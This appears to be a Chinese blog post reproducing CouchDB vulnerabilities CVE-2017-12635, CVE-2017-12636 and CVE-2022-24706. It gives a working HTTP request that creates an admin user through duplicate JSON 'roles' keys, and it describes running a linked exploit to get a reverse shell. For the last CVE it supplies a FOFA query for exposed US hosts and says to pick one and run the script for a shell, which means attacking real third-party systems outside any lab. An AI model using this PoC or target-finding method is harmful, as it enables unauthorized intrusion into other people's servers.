couchdb漏洞复现

Couchdb 垂直权限绕过(CVE-2017-12635)

参考了其他文章的漏洞分析

简单来说就是javascript和内置的jiffy方法对json的解析方式不一样造成了任意用户任意添加管理员的漏洞。

漏洞复现:

搭建vulfocus启动靶场



使用poc进行发包添加管理员

PUT /_users/org.couchdb.user:jack HTTP/1.1

Host: ip

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: application/json

Content-Length: 108

{

"type": "user",

"name": "jack",

"roles": ["_admin"],

"roles": [],

"password": "jack"

}





返回页面进行登录尝试

可以成功登录



Couchdb 命令执行 (CVE-2017-12636)

利用脚本进行执行获取shell

脚本地址

https://github.com/vulhub/vulhub/blob/master/couchdb/CVE-2017-12636/exp.py

漏洞复现:

使用vulfocus打开靶场

然后修改脚本反弹shell地址和目标地址,之后上传vps执行反弹





CouchDB Erlang 分布式协议代码执行(CVE-2022-24706)

fofa语法

""couchDB" && port="4369" && country="US""

然后找到一个目标,运行脚本就能获取shell

浙公网安备 33010602011771号

浙公网安备 33010602011771号